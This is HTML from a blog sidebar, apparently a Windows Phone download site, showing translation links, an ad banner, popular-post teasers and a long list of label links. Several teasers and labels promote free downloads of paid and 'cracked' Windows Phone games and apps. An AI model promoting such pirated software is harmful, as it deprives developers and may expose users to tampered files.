 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIJEz9v1kfP2heZrC6LnxA2LQ4pwprFL04vOBn0JFfn8sfG6petpjovPL0XXDXdMqgVGbAykj0D39tFPfN_Y5R5TYdwgNvmsnAGQk9XtoIew' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulkRqKahfMsROFhsxhBMXmmAKiPslUdJb5B8aKKHN1_P1XqW5-F-Z-PJelExyd0PCrNBIPdS6YpTGoxTgKbd1cFpP9i9r_x89IJO1ns-7QQls' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVUeQOpPQ6uA_x8mqHC3yukzfyo0WAsVWOnSg7M8ow8qYD9o09Ti34VvFgO8dPpzLqv6Fg4n7RHa8GTezI1ECwmUxAzGlaVC9EhvafJgEwnoo' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
